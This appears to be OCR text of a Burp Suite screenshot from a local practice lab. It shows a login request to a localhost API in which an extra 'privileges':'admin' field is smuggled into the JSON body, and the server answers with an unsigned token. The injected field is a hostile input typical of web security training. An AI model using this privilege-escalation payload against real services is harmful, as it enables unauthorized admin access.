 1 2 3 4 7:32
Burp Suite Professional v2023.9.3 - Temporary Project - licensed to Alex Olsen [single user license]
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Autorize Hackvertor CPH Config Rate Limit Tester Custom header
1 × 2 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /labs/api/login.php HTTP/1.1
2 Host: localhost
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 72
7 Connection: close
8
9 {
"username":"jeremy",
"password":"cheesecake",
10 "privileges":"admin"
}
? Search... 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Oct 2023 11:31:56 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Methods: *
7 Content-Length: 113
8 Connection: close
9 Content-Type: application/json
10 Test: 1.1.1.1
11
12 {
"status":"success",
"token":
"eyJhbGciOiJub25lIiwi
InN0YWZmIn0=."
}
? Search...
Inspector
Done